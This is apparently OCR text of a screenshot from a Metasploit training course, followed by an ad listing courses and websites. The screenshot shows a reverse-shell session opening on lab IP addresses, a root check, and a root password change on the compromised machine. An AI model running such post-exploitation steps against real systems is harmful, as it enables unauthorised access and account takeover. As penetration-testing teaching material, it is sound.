 Applications Places Tue Jul 29, 7:20 AM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.159.134:4444
[*] Starting the payload handler...
[*] Sending stage (38 bytes) to 192.168.159.139
[*] Command shell session 1 opened (192.168.159.134:4444 -> 192.168.159.139:55501) at 2014-07-29 07:20:14 -0400
uid
/bin/sh: 1: uid: not found
id
uid=0(root) gid=0(root) groups=0(root)
passwd
Enter new UNIX password: hansini
Retype new UNIX password: hansi
root@kali: ~
www.insectechs.com
Ethical Hacking
Penetration
Testing using
Metasploit
WAPT
Network
Penetration
Testing
Python
Perl
CCNA IPv6
SAP All Modules
Digital Marketing
SEO
PHP/MySQL
-------------------
Our Websites:
edukademy.com
hachko.com